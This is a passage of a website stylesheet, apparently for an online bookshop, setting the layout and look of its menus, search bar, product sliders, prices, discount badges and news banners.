	display: none;
	background: none;
}

.rbsidebar_button .rbsidebar_button_img {
	width: 44px;
	height: 44px;
	background: url(/content/images/icon-sidebar.png) no-repeat center;
}

.rbsidebar_button_title,
.main_menu_search-title,
.basket_title {
	font-size: 14px;
	text-align: center;
	color: var(--secondaryColor);
}

.menu_divitem {
	float: none;
}

.baseheader_line1 .rbmenuh2 {
	margin: 0;
}

.baseheader_left .menu_divitem {
	display: inline-block;
	margin-right: 44px;
}

@media screen and (max-width: 1365px)
{
	.baseheader_left .menu_divitem {
		margin-right: 20px;
	}	
}

.baseheader_left .menu_divitem:last-child {
	margin-right: 0;
}

.baseheader_left .menu_divitem a,
.baseheader_right .main_menu_login2 .rbmenuh2,
.baseheader_right .main_menu_profile a,
.menu_childitems .rbmenuh2,
.main_menu_favorites a {
	font-size: 20px;
	font-weight: 400;
	color: var(--secondaryColor);
	text-transform: uppercase;
}

.baseheader_left .menu_divitem .menu_selecteditem a,
.menu_childitems .menu_divitem:hover .rbmenuh2,
.baseheader_left .menu_childitems .menu_divitem:hover a {
	font-weight: 700;
	color: #61A7E4;
} 

.baseheader_right .main_menu_groups > div {
	display: inline-block;
	vertical-align: middle;
	float: none;
	margin-left: 20px;
}

/*.main_menu_search,*/
.main_menu_profile .menu_image,
.basket_mini .basket_image,
.main_menu_favorites .menu_divitem_image {
	width: 44px;
	height: 44px;
}  

.main_menu_favorites .menu_divitem_image,
.main_menu_favorites .menu_divitem_info {
	display: inline-block;
	vertical-align: middle;	
}

#header .baseheader_line1 .main_menu_search {
	display: none;
}

.main_menu_search .main_menu_search-image {
	width: 44px;
	height: 44px;
	margin: auto;
}

.main_menu_search .main_menu_search-image {
	background: url(/content/images/icon-search.png) no-repeat center;
}

.main_menu_favorites .menu_divitem_image {
	background: url(/content/images/icon-fav.png) no-repeat center;
}  

.main_menu_profile .menu_image {
	background: url(/content/images/icon-profile.png) no-repeat center;
}

.basket_mini .basket_image {
	background: url(/content/images/icon-cart.png) no-repeat center;
}

.menu_childitems {
	margin-top: 0;
    box-shadow: 0px 1px 10px 0px rgb(0 0 0 / 15%);
    border-radius: 6px;
}

.menu_haschildmenu {
	position: relative;
}

.menu_childitems_active .menu_childitems {
	width: 230px;
	right: 0;
}

.baseheader_left .menu_childitems_active .menu_childitems {
	width: 180px;
	z-index: 6;
	left: 0;
	right: unset;
}

.menu_childitems .menu_divitem {
	display: block;
	width: 100%;
	float: none;
	padding: 10px 20px;
}

.menu_childitems .rbmenuh2 {
	margin: 0;
}

.baseheader_line0 {
	display: flex;
	align-items: center;
	padding-top: 20px;	
}

.baseheader_line0 .main_menu_search-inpuut .rbmenuh2 {	
	display: none;
}

.baseheader_line0 .baseheader_right {
	
}

.baseheader_line0 .baseheader_right {
	margin-left: auto;
    display: flex;
    align-items: center;
    gap: 20px;
}

.baseheader_line0 .main_menu_regularcustomer {
    display: flex;
    align-items: center;
    font-size: 20px;
    font-weight: 400;
    color: var(--secondaryColor);
    text-transform: uppercase;
}

.main_menu_regularcustomer .main_menu_regularcustomer-image {
    width: 40px;
    height:40px;
    background: url(/content/images/gift-torzsvasarlo-grey.png) no-repeat 50%;
    border-radius: 50%;
    background-size: 50%;
	margin: auto;
}


@media screen and (max-width:   1155px) {



}


.main_menu_search-inpuut #search {
	width: 300px;
    font-size: 18px;
    color: #FFF;
	background: var(--colorBlue);
    border-radius: 35px;
	padding: 9px 15px;
	border: 0;
	text-align: right;	
}

.body_ismobile .main_menu_search-inpuut #search {
	width: 100%;
	border-radius: 0;
	text-align: left;
	padding-left: 40px;
}

.body_ismobile .baseheader_line2 {
	margin-bottom: 10px;
	-ms-flex: 1 1 100%;
		flex: 1 1 100%;
}

.search_button {
	width: 39px;
	height: 39px;
	background: url(/content/images/icon-search-white.png) no-repeat center;
	border: 0;
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
}

@media screen and (max-width: 1155px)
{
	.main_menu_favorites .menu_divitem_image {
		display: block;
		margin: auto;
	}
	
	.main_menu_favorites .menu_divitem_title,
	.baseheader_right .main_menu_profile a {
		font-size: 14px;
		text-align: center;
		text-transform: none;
	}
	
	.main_menu_favorites .menu_divitem_info {
		display: block;
	}

	.baseheader_line0 .main_menu_regularcustomer {
        display: flex;
        align-items: center;
        font-size: 14px;
        font-weight: 400;
        color: var(--secondaryColor);
        text-transform: uppercase;
    }

    .main_menu_groups .main_menu_regularcustomer .main_menu_regularcustomer-title {

        font-size: 14px;
        color: var(--secondaryColor);
        text-transform: none;
        text-align: center;
    }
    .main_menu_regularcustomer .main_menu_regularcustomer-image {
        width: 40px;
        height:44px;
        background: url(/content/images/gift-torzsvasarlo-grey.png) no-repeat 50%;
        border-radius: 50%;
        background-size: 29px;
        margin: auto;
    }

}
@media screen and (max-width: 420px) {

	.baseheader_right .main_menu_groups > div {
		display: inline-block;
		vertical-align: middle;
		float: none;
		margin-left: 10px; 
		
	}
	
	}


/* Menu Banner */

.rb-section-topbanner .news {
	height: 60px;
	background-size: cover;
	/*padding-bottom: calc(60 / 1920 * 100%);*/
	background-position: center;
}

@media screen and (orientation: portrait)
{
	.rb-section-topbanner .news {
		height: auto;
		padding-bottom: calc(100 / 609 * 100%);
		background-size: 100%;
	}	
}

/* Sidebar */

.menu_sidebar {
	padding: 40px 20px;
}

.menu_sidebar .menu_divitem_image {
	display: none;
}

.menu_sidebar .main_menu_search {
	background: none;
}

.menu_sidebar a,
.menu_sidebar .menu_divitem_title,
.menu_sidebar .popup_button_title {
	font-size: 20px;
    font-weight: 400;
    color: var(--secondaryColor);
    text-align: left;
}

.menu_sidebar .menu_divitem {
    margin-bottom: 10px;
}

.menu_sidebar .menu_haschildmenu > .menu_item .menu_divitem_title:after {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 15px;
	height: 9px;
	background: url(/content/images/icon-dropdown.png) no-repeat center;
	margin-left: 20px;
} 

.menu_sidebar .menu_childitems .menu_divitem {
	padding: 10px 0;
}

.menu_sidebar .menu_childitems .menu_divitem:last-child {
	margin-bottom: 0;
}

.menu_sidebar .menu_childitems_active .menu_childitems {
	width: 100%;
	position: static;
	box-shadow: none;
	margin-top: 20px;
	padding-left: 20px;
}

.menu_sidebar .menu_childitems .rbmenuh2 {
	text-transform: none;
}

/* Home Styles
-----------------------------------------------------------*/

.rb-section-body .rb2-slider-item {
	border: 0;
}

.rb-home_mainpage-work-top {
	margin-bottom: 30px;
}

.rb-home_mainpage-work-top,
.allproduct_mainpage .rb-home_mainpage-work {
	width: 100%;
	display: flex;
}

.rb-home_mainpage-topleft {
	width: 71.89189189189189%	
}

.rb-home_mainpage-topright {
	width: 28.04804804804805%;
	padding-left: 2.5%;
}

.home_mainpagenew .rb-home_mainpage-topleft2 {
	width: 20%;
	padding-right: 2.5%;
}

.home_mainpagenew .rb-home_mainpage-topleft2 .rb-itemgroup {
	height: 100%;
	/*background: #EEE;
	padding: 20px;
	border-radius: 35px;*/
}

.home_mainpagenew .rb-section-productlistgroup .rbh1 {
	text-align: left;
	margin: 0 0 20px 0;
}

.home_mainpagenew .rb-section-productlistgroup-item {
    font-weight: 400;
    color: #AFAFAF;
    margin-bottom: 5px;
    -webkit-transition: all .2s ease-out;
    		transition: all .2s ease-out;
}

@media screen and (min-width: 1156px)
{
	.home_mainpagenew .rb-section-productlistgroup-item:hover {
	    padding-left: 20px;
	}	
}

.home_mainpagenew .rb-home_mainpage-topleft {
	width: 55%	
}

.home_mainpagenew .rb-home_mainpage-topright {
	width: 25%;
	padding-left: 2.5%;
}

.allproduct_mainpage .rb-home_mainpage-left {
	/*width: 380px;*/
	width: 15%;
	max-width: 380px;
}

.allproduct_mainpage .rb-home_mainpage-center {
	width: 85%;
	/*max-width: calc(100% - 380px);
	padding-left: 130px;*/
	padding-left: 2.5%;
}

.allproduct_mainpage .rb-home_mainpage-work .rb-home_mainpage-center {
	padding-bottom: 40px;
}

/* Section Defaults */

.rb-section-newsinfos .rb2-slider-pager-item-main,
.rb-section-productnewsbannertop .rb2-slider-pager-item-main,
.rb-section-actionnewsinfos .rb2-slider-pager-item-main {
	display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 50px 1fr 50px 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    grid-column-gap: 50px;
}

.rb-section-newsinfos .rb2-slider-item,
.rb-section-productnewsbannertop .rb2-slider-item,
.rb-section-actionnewsinfos .rb2-slider-item {
	width: 100%;
}

/* Product Defaults */

.alexwebdatainfogrid_thumbnail_url_img {
    box-shadow: 0px 3px 12px 0px rgb(0 0 0 / 20%);
}

.alexdata_header_name {
	font-size: 20px;
	color: var(--primaryColor);
}

.alexdata_header_subname,
.alexwebdatainfogrid_author {
	font-size: 20px;
	font-weight: 400;
	color: var(--secondaryColor);
}

.alexdata_footer_basket input,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input,
.alexdata_footer_shop_buttons .rbvote-Product {
    font-size: 17px;
    color: #FFF;
    border-radius: 6px;
    background: var(--colorBlue) url(/content/images/icon-cart-white.png) no-repeat 5%;
    background-size: 22px;
    padding: 8px 20px 8px 40px;
    border: 0;
    cursor: pointer;
    -webkit-transition: all .2s ease-out;
    		transition: all .2s ease-out;
}

.alexdata_footer_shop_buttons .rbvote-Product {
	padding: 8px 20px;
	background-image: none;
}

.alexwebdatainfogrid_alexdata_detail_buttons .Product-result1 .rbvote-name {
	background: url(/content/images/icon-fav-red.png) no-repeat left;
}

.alexdata_footer_basket input:hover,
.alexwebdatainfogrid_alexdata_detail_top_alexdata_detail_right_bookshoplink input:hover {
	/*color: var(--colorBlue);    
    background: url(/content/images/icon-cart-blue.png) no-repeat left;*/
}

.alexwebdatainfogrid_alexdata_detail_infos .alexwebdatainfogrid_alexdata_prices-others > div {
	display: inline-block;
	vertical-align: middle;
}

.alexdata_footer_price,
.alexdata_footer_onlineprice {
	font-size: 22px;
	color: var(--primaryColor);
}

.alexdata_footer_onlineprice {
	margin-bottom: 10px;
}

.alexdata_footer_price {
	text-decoration: line-through;
}

.alexdata_footer_onlineprice {
	font-weight: 700;
}

.alexdata_footer_onlineprice-title {
	font-size: 16px;
	font-weight: 400;
}
.alexdata_footer_onlineprice-title,
.alexdata_footer_price-title {
	color: var(--primaryColor);
}

.alexdata_footer_noprice {
	font-size: 13px;
    font-weight: 300;
}

.rb-section-productlist .rb2-slider-title,
.rb-section-productnewsbannercenter .rb2-slider-title {
	font-size: 30px;
	float: none;
	padding: 0 10px;
}

.alexdata_footer_discontpercent,
.alexwebdatainfogrid_discontpercent {
	font-weight: 700;
    background: #EF4B6D;
    color: #FFF;
    padding: 10px;
    border-radius: 6px;
    margin-left: 15px;
}

.rb-section-style-productvertical .alexdata_footer_discontpercent {
	display: inline-block;
	margin-left: 0;
}

.alexwebdatainfogrid_discontpercent {
	margin: 0;
}

.rb-section-allproduct .alexdata_footer_discontpercent {
	display: block;
	width: 50%;
	margin: 10px auto;
}

.voteitems {
	margin: 10px 0;
}

.rb-section-productlist:not(.rb-section-style-productvertical) .voteitems,
.rb-section-allproduct .voteitems {
	text-align: center;
}

.voteitem {
	display: inline-block;
	width: 15px;
	height: 15px;
	background: url(/content/images/icon-rate.png);
	background-size: 100%;	
	float: none;
}

.vote-yes {
	background: url(/content/images/icon-rated.png);
	background-size: 100%;
}

.alexdata_footer_shop_prices {
	margin-top: 20px;
}

.alexdata_footer_shop_buttons {
	margin-top: 10px;
}

.alexdata_footer_shop_buttons > div {
	display: inline-block;
	font-size: 17px;
    color: var(--primaryColor);
}

.alexdata_footer_show {
	margin-right: 20px;
}

.bookdetails {
	font-size: 15px;
}

.bookdetails .labelitem > div {
	display: inline-block;
}

.bookdetails .alexwebdatainfogrid_titleitem {
	font-weight: 700;
	margin-right: 5px;
}

.bookdetails .alexwebdatainfogrid_valueitem {
	
}

.rb-home_mainpage-center .rb-section-detaillinkslider .rb2-slider-pager-item-main {
	padding: 0 10px;
    display: -ms-grid;
    display: grid;
    -ms-grid-columns: 1fr 5% 1fr 5% 1fr 5% 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-column-gap: 5%;
}

.rb-home_mainpage-center .rb-section-detaillinkslider .rb2-slider-item {
	width: 100%;
	text-align: center;
}

.rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img {
	height: 190px;
	width: auto;
}

@media screen and (max-width: 1600px)
{
	.rb-section-detaillinkslider img.alexwebdatainfogrid_thumbnail_url_img {
		height: 140px;
	}	
}

 
.rb-home_mainpage-center .rb-section-detaillinkslider .rbh1.alexdata_header_name,
.rb-home_mainpage-center .rb-section-detaillinkslider .rbh2.alexdata_header_subname,
.rb-home_mainpage-center .rb-section-detaillinkslider .alexwebdatainfogrid_author {
	font-size: 18px;
}

.rb-home_mainpage-center .rb-section-detaillinkslider .voteitems {
	text-align: center;
} 

.rb-section-productlist .rb2-slider-item {
	position: relative;
}

.alexwebdatainfogrid_toplist-dik {
	font-size: 29px;
	font-weight: 600;
	position: absolute;
	top: 35px;
	right: -5px;
	background: #70D28E;
	color: #FFF;	
	padding: 10px 15px;
	border-radius: 10px;
	z-index: 2;
}

.rb-home_mainpage-right .alexwebdatainfogrid_toplist-dik {
	font-size: 18px;
	padding: 6px 10px;
}

.rb-home_mainpage-right .rb-section-detaillinkslider .alexwebdatainfogrid_toplist-dik {
}

.rb-section-productlist .alexwebdatainfogrid_toplist + .alexwebdatainfogrid_fullimage .alexdata_discount_image_img {
	top: 100px;
}

.rb-home_mainpage-right .rb-section-style-productvertical .alexwebdatainfogrid_toplist + .alexwebdatainfogrid_fullimage .alexdata_discount_image_img {
	top: 70px;
}

.rb-section-detaillinkslider.rb-section-style-productvertical .rb2-slider-pager-item-main {
	padding-left: 15px;
}

.rb-section-detaillinkslider.rb-section-style-productvertical .rb2-slider-item {
	position: relative;
}

.alexdata_header_name-after,
.name_aftervalue,
.basket_item_namesufix {
    color: #1fc31f;
    font-weight: 600;
}

.rb-section-productlist .alexdata_header_name-after {
	text-align: center;
}

.name_aftervalue {
	font-size: 20px;
}

.product-ebookinfo {
    margin: 10px 0;
}

.basket_summa_ebookinorder_title {
    font-size: 17px;
	font-weight: 500;
	color: #1fc31f;
}

/* Plecsni */

.alexwebdatainfogrid_fullimage {
	display: inline-block;
	position: relative;
}

.rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
.rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img {
	top: 30px;
	left: -10px;
}

.rb2-slider-item .alexwebdatainfogrid_fullimage:not(.alexwebdatainfogrid_fullimage-withbeforeimage) .alexdata_discount_image_img,
.rb2-slider-item .alexwebdatainfogrid_fullimage:not(.alexwebdatainfogrid_fullimage-withbeforeimage) .alexdata_footer_discontpercent_action_image_img,
.rb2-slider-item .alexwebdatainfogrid_fullimage:not(.alexwebdatainfogrid_fullimage-withbeforeimage) .alexwebdatainfogrid_toplist-dik {
	top: 0;
}

.rb-home_mainpage-topright .alexwebdatainfogrid .alexdata_discount_image_img,
.rb-home_mainpage-topright .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img {
	top: -10px;
}

.alexwebdatainfogrid_detail .alexdata_discount_image_img,
.alexwebdatainfogrid_detail .alexwebdatainfogrid_discontimage_img {
	width: 75px;
	top: -20px;
	left: -10px;	
}

.rb-section-news .alexwebdatainfogrid .alexdata_discount_image_img,
.rb-section-news .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img {
	top: -60px;
}

/*
.rb-section-style-productvertical .rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
.rb-section-style-productvertical .rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img {
	top: -20px;
	left: -10px;
}



.rb-section-productnewsbannertop .rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
.rb-section-productnewsbannertop .rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img {
	top: -61px;
}


.rb2-slider-item .alexwebdatainfogrid .alexdata_discount_image_img,
.rb2-slider-item .alexwebdatainfogrid .alexdata_footer_discontpercent_action_image_img {
	width: 60px;
}


*/
/* Pager */

.rb2-slider-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.rb2-pager-item-pagertype-prevnext {
	display: inline-block;
	width: 12px;
	height: 20px;
	margin-left: 20px;	
}

.rb-section-productnewsbannertop .rb2-pager-item-pagertype-prevnext {
	width: 80px;
	height: 80px;
	background-color: #FFF;
	border-radius: 50%;
	position: absolute;
	z-index: 2;
	top: 5vw;
	margin: 0;
}

.rb2-pager-item-prev  {
	background: url(/content/images/icon-pager-prev.png) no-repeat center;
}

.rb2-pager-item-next {
	background: url(/content/images/icon-pager-next.png) no-repeat center;
}

.rb-section-productnewsbannertop .rb2-pager-item-prev  {
	left: 2vw;
}

.rb-section-productnewsbannertop .rb2-pager-item-next {
	right: 2vw;
}

.rb2-pager-item-disable {
	opacity: .3;
}

.rb-section-productnewsbannertop .news_previewimage_img,
.rb-section-bannernewsinfos .news,
.rb-section-actionnewsinfos .news,
.rb-section-oneproductnewsbanner .news_previewimage_img {
	border-radius: var(--borderRadius);
}

.rb-section-productnewsbannercenter .news_previewimage_img {
	border-radius: 18px;
}

/* Top Slider Styles
-----------------------------------------------------------*/

.rb-section-newsslider .rb2-slider-item {
	position: relative;
}

.rb-section-newsslider .news {
	color: #FFF;
	padding-bottom: 58.312447786132%;
	border-radius: var(--borderRadius);
}

.rb-section-newsslider .news_newsslider_right {
	max-width: 35%;
	left: 5%;
}

.rb-section-newsslider .news_fullname .rbh1 {
	/*font-size: 60px;*/
	font-size: 3.15vw;
	font-weight: 700;
	text-align: left;
	/*line-height: 65px;*/
	line-height: 3.5vw;
	margin: 0 0 20px;
}

.rb-section-newsslider .news_fullname .rbh2 {
	font-size: 30px;
	font-weight: 400;
	margin: 0 0 20px;
}

.rb-section-newsslider .news_newsslider_right .news_digest {
	font-size: 20px;
}

.rb-section-newsslider .listmorespan {
	display: inline-block;
	margin-top: 30px;
	padding-right: 25px;
	background: url(/content/images/icon-arrow-right-white.png) no-repeat right;
}

.rb-section-newsslider .news_newsslider_right,
.rb-section-newsslider .rb2-autocontrols {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
			transform: translateY(-50%);
}

.rb-section-newsslider .rb2-autocontrols {
	right: 5%;
}

.rb2-autocontrols-startstop {
	display: none;
}

.rb2-autocontrols-item {
	width: 8px;
	height: 76px;
	float: none;
	background: rgb(255 255 255 / 26%);
}

.rb2-autocontrols-active {
	background: #FFF;
}

.rb2-autocontrols-startstop + .rb2-autocontrols-item,
.rb2-autocontrols-startstop + .rb2-autocontrols-active {
	border-top-right-radius: 7px;
	border-top-left-radius: 7px;
}

.rb2-autocontrols-item:last-child {
	border-bottom-right-radius: 7px;
	border-bottom-left-radius: 7px;
}

/* Top Right ProductList Styles
-----------------------------------------------------------*/

.rb-section-style-productvertical .rb2-slider-title {
	font-size: 30px;
	margin-top: 0;
}

.rb-section-style-productvertical .rb2-slider-pager-item-main {
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.rb-section-style-productvertical .rb2-slider-item {
	margin-bottom: 30px;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 100%;
		flex: 1 1 100%;
}

/*.rb-section-style-productvertical .rb2-slider-item,
.rb-section-productnewsbannertop .news_info-full_info-right,
.rb-section-productnewsbannercenter .news_info-full_info-right {
	padding-left: 26px;
	position: relative;	
}
*/
.body_ismobile.rb-orientation-Portrait .rb-section-productnewsbannertop .news_info-full_info-right {
	padding-left: 0;
}

.rb-section-style-productvertical .rb2-slider-item:last-child {
	margin-bottom: 0;
}

.rb-section-style-productvertical .alexwebdatainfogrid,
.rb-section-productnewsbannertop .alexwebdatainfogrid,
.rb-section-productnewsbannercenter .alexwebdatainfogrid {
	display: flex;
}

.body_ismobile .rb-section-productnewsbannertop .alexwebdatainfogrid,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter .alexwebdatainfogrid,
.body_ismobile .rb-section-productnewsbannercenter2 .alexwebdatainfogrid {
	display: block;
}

.alexwebdatainfogrid_fullimage:not(.alexwebdatainfogrid_fullimage-withbeforeimage) {
	padding-top: 10px;
}

.rb-section-style-productvertical .alexwebdatainfogrid_info {
	padding-left: 10px;	
}

.rb-section-style-productvertical .alexwebdatainfogrid_thumbnail_url_img {
	width: 127px;
}

.rb-section-style-productvertical .alexdata_header_name {
	text-align: left;
	margin: 10px 0;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.rb-section-style-productvertical .alexdata_header_subname {
	margin: 10px 0;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.rb-section-style-productvertical .alexwebdatainfogrid_author {
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
}

.rb-section-style-productvertical .alexdata_footer_shop_prices {
	margin-top: 10px;
	display: flex;
    gap: 15px;
}

/*
.productvote {
    position: absolute;
    top: 0;
    left: 0;
    width: 15px;
    margin: 0;
}
*/
.voteitem {
	width: 21px;
	height: 21px;
}
/*
.rb-section-style-productvertical .productvote,
.rb-section-productnewsbannertop .productvote,
.rb-section-productnewsbannercenter .productvote {
    position: absolute;
    top: 0;
    left: 0;
    width: 15px;
    margin: 0;
}
*/
.rb-section-style-productvertical .productvote {
	left: -30px;
	/*display: none;*/
}

.body_ismobile .rb-section-productnewsbannertop .productvote,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter .productvote,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter2 .productvote {
	position: static;
	width: 100%;
	text-align: center;
}

@media screen and (max-width: 1500px)
{
	.rb-section-style-productvertical .alexdata_header_name,
	.rb-section-style-productvertical .alexdata_header_subname,
	.rb-section-style-productvertical .alexwebdatainfogrid_author,
	.rb-section-productnewsbannertop .alexdata_header_name,
	.rb-section-productnewsbannertop .alexdata_header_subname,
	.rb-section-productnewsbannertop .alexwebdatainfogrid_author {
		font-size: 20px;
	}
	
	.rb-section-style-productvertical .alexdata_footer_price,
	.rb-section-style-productvertical .alexdata_footer_onlineprice,
	.rb-section-productnewsbannertop .alexdata_footer_price,
	.rb-section-productnewsbannertop .alexdata_footer_onlineprice {
		font-size: 18px;
	}
	
	.rb-section-style-productvertical .alexdata_footer_price {
		margin-right: 10px;
	}
	
	.rb-section-style-productvertical .alexdata_footer_discontpercent {
		margin: 10px 0 0 0;
	}
}

/* NewsInfos Styles
-----------------------------------------------------------*/

.rb-section-newsinfos {
	margin-bottom: 100px;
}

.rb-section-newsinfos .rb2-slider-item {
	position: relative;
}

.rb-section-newsinfos .news {
	border-radius: var(--borderRadius);
	padding: 35px 0;
}

.rb-section-newsinfos .news.style-bg-gradient-yellow {
	background: #f37021;
	background: -moz-linear-gradient(left, #f37021 0%, #fdb913 51%, #f37021 100%);
	background: -webkit-linear-gradient(left, #f37021 0%,#fdb913 51%,#f37021 100%);
	background: linear-gradient(to right, #f37021 0%,#fdb913 51%,#f37021 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f37021', endColorstr='#f37021',GradientType=1 );
}

.rb-section-newsinfos .news.style-bg-gradient-blue {
	background: #0089cf;
	background: -moz-linear-gradient(left, #0089cf 0%, #00b9f2 51%, #0089cf 100%);
	background: -webkit-linear-gradient(left, #0089cf 0%,#00b9f2 51%, #0089cf 100%);
	background: linear-gradient(to right, #0089cf 0%,#00b9f2 51%, #0089cf 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0089cf', endColorstr='#0089cf',GradientType=1 );
}

.rb-section-newsinfos .news.style-bg-gradient-green {
	background: #3eb549;
	background: -moz-linear-gradient(left, #3eb549 0%, #45ff4e 51%, #3eb549 100%);
	background: -webkit-linear-gradient(left, #3eb549 0%,#45ff4e 51%,#3eb549 100%);
	background: linear-gradient(to right, #3eb549 0%,#45ff4e 51%,#3eb549 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3eb549', endColorstr='#3eb549',GradientType=1 );
}

.rb-section-newsinfos .news_info-full {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}

.rb-section-newsinfos .news_info-full_info-left {
	width: 26.62835249042146%;
	font-size: 60px;
	font-weight: 700;
	padding: 29px 0;
	border-right: 2px solid #FFF;
	text-align: center;	
}

.rb-section-newsinfos .news_info-full_info-right {
	width: 73.37164750957854%;
	padding-left: 25px;
}

.rb-section-newsinfos .news_fullname .rbh1 {
	text-align: left;
	margin: 0 0 10px 0;
}

.rb-section-newsinfos .rb-publish {
	right: 70px;
	top: 10px;
}

.rb-section-newsinfos .rb-quick-edit {
	top: 10px;
	right: 10px;
	margin: 0;
}

/* ProductNewsBanner Top Styles
-----------------------------------------------------------*/

.rb-section-productnewsbannertop {
	margin-bottom: 30px;
}

.body_ismobile .rb-section-productnewsbannertop,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter2 {
	/*margin-top: 40px;*/
	margin-top: 0;
}

.rb-section-productnewsbannertop .news_info-full_info-right,
.rb-section-productnewsbannercenter .news_info-full_info-right {	
    width: 82.40963855421687%;
    margin: 0 auto;
}

.rb-section-productnewsbannertop .alexwebdatainfogrid_info {
	padding-left: 20px;
}

.rb-section-productnewsbannertop .rbh1.alexdata_header_name {
	
	text-align: left;
	margin: 10px 0 0 0;
}

.rb-section-productnewsbannertop .rbh2.alexdata_header_subname {
	margin: 0;
}

.rb-section-productnewsbannertop .alexwebdatainfogrid_thumbnail_url_img {
	width: 137px;
	height: auto;
	margin-top: -43px;
}

.body_ismobile .rb-section-productnewsbannertop .alexwebdatainfogrid_info,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter .alexwebdatainfogrid_info,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter2 .alexwebdatainfogrid_info {
	padding: 0;
	text-align: center;
}

.body_ismobile .rb-section-productnewsbannertop .alexwebdatainfogrid_info .alexdata_header_name,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter .alexwebdatainfogrid_info .alexdata_header_name,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter2 .alexwebdatainfogrid_info .alexdata_header_name {
	text-align: center;
}

.body_ismobile .rb-section-productnewsbannertop .alexwebdatainfogrid_thumbnail_url_img,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter .alexwebdatainfogrid_thumbnail_url_img,
.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter2 .alexwebdatainfogrid_thumbnail_url_img {
    width: auto;
    max-width: 100%;
    height: 213px;
	margin: -150px auto 0;
}

/* Action News Styles
-----------------------------------------------------------*/

.rb-section-actionnewsinfos {
	margin-bottom: 90px;
}

.rb-section-actionnewsinfos .rb2-slider-item {
	position: relative;
}

.rb-section-actionnewsinfos .news {
	padding-bottom: 95.78544061302682%;
}

.rb-section-actionnewsinfos .news_info-full {
	position: absolute;
	bottom: 20px;
	left: 20px;
}

.rb-section-actionnewsinfos .news_fullname .rbh1 {
	text-align: left;
}

.rb-section-actionnewsinfos .news_fullname .rbh1,
.rb-section-actionnewsinfos .news_fullname .rbh2 {
	font-size: 30px;
	font-weight: 700;
	color: #FFF;
	margin: 0;
}

.rb-section-actionnewsinfos .news_info-full_newsfooter {
	color: #FFF;
	margin-top: 30px;
}

.rb-section-actionnewsinfos .news_info-full_newsfooter span:after,
.rb-section-bannernewsinfos .news_info-full_newsfooter span:after {
    display: inline-block;
    vertical-align: middle;
    content: "";
    width: 14px;
    height: 14px;
    background: url(/content/images/icon-next.png) no-repeat center;
    margin-left: 20px;
    margin-top: -4px;
}

/* ProductNewsBanner Center Styles
-----------------------------------------------------------*/

.rb-section-productnewsbannercenter .rb2-slider-pager-item-main {	
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-column-gap: 2.04204204204204%;
}

.rb-section-productnewsbannercenter .rb2-slider-item {
	width: 100%;
}

.rb-section-productnewsbannercenter .alexwebdatainfogrid_info {
	padding-left: 10px;
}

.rb-section-productnewsbannercenter .rbh1.alexdata_header_name {
	text-align: left;
}

.rb-section-productnewsbannercenter .rbh1.alexdata_header_name,
.rb-section-productnewsbannercenter .alexdata_header_subname,
.rb-section-productnewsbannercenter .alexwebdatainfogrid_author {
	font-size: 20px;
}

.rb-section-productnewsbannercenter .alexwebdatainfogrid_thumbnail_url_img,
.body_ismobile .rb-section-productnewsbannercenter2 .alexwebdatainfogrid_thumbnail_url_img {
	width: 140px;
	margin-top: -52px;
}

.body_ismobile .rb-section-productnewsbannercenter2 .alexwebdatainfogrid_thumbnail_url_img {
	width: auto;
	margin-left: auto;
	margin-right: auto;
}

.rb-section-productnewsbannercenter .alexdata_footer_price,
.rb-section-productnewsbannercenter .alexdata_footer_onlineprice {
	font-size: 20px;
}

/* Nincs a tervben ez csak elkepzeles :) */
.rb-section-productnewsbannercenter .alexdata_footer_discontpercent,
.rb-section-productlist:not(.rb-section-style-productvertical) .alexdata_footer_discontpercent {
	display: block;
	margin-top: 10px;
	margin-left: 0;
	text-align: center;
}

.body_ismobile.rb-orientation-Landscape .rb-section-productnewsbannercenter .alexdata_footer_discontpercent {
	display: inline-block;
}

/* END of Nincs a tervben ez csak elkepzeles :) */

/* ProductNewsBanner Center Styles
-----------------------------------------------------------*/

.rb-section-productlist:not(.rb-section-style-productvertical) {
	margin-bottom: 50px;
}

